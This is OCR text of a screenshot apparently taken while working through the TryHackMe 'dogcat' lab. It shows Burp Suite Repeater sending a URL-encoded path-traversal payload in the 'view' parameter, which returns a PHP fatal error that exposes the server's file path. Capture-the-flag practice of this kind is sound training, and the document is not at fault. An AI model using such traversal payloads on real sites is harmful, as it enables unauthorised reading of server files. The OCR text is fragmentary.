 UTM File Edit View Window Help
E A Thu 16 Nov 23:32
Kali Linux
Au
Home Insert
Paste
2 1
10.8.55.148 23:32
TryHackMe
dogcat
PayloadsAllT
From Base64
PHP error - c
https://stackoverflow.com/questions/6309524/php-error-cannot-re
127.
Kali Linux Kali Tools Kali Docs Kali Forum
stackoverflow About Products For Teams
Home
Questions
Tags
Users
Companies
COLLECTIVES
Collectives™ on
Stack Overflow –
Centralized & trusted
content around the
technologies you use
the most.
PHP NLP
Learn more about
Collectives
the include_once th
– Genadinik Jun 1
1 @Genadinik you sh
about your error. Tr
program logic, inc
aren't ideal as both
figure out if a file is
– afarazit Jun 10, 2
In some cases ther
within one of the ch
error. The incude_o
– grant zukowski Ju
@grantzukowski no
checks to see if the
included, it doesn't
no sense to search
9:32
Add a comment
Take a look at your f
Burp Suite Community Edition v2023.10.2.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
2 × 3 × +
Send Cancel < > Target: http://10.10.149.31 HTTP/1
Request
Pretty Raw Hex \n
1 GET /?view=
..%2f..%2f..%2fcats%2f..%2f..%2fvar%
2fwww%2fhtml%2findex HTTP/1.1
2 Host: 10.10.149.31
3 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search 0 highlights
Response
Pretty Raw Hex \n
</a>
<a href="/?view=cat">
<button id="cat">
A cat
</button>
</a>
<br>
25 Here you go!<br />
26 <b>
Fatal error
</b>
: Cannot redeclare
containsStr() (previously
declared in
/var/www/html/index.php:17) in
<b>
/var/www/html/index.php
</b>
on line <b>
17
</b>
<br />
27
Search 0 highlights
Inspector
< Back < >
Query parameter
Name
view
Value
..%2f..%2f..%2fcats%2f..%2f.
.%2fvar%2fwww%2fhtml%2findex
Decoded from: URL encoding
../../../cats/../../var/www/
html/index
Cancel Apply changes
Inspector
Notes
Done 787 bytes | 307 millis
Page 5 of 8 668 words Focus 110%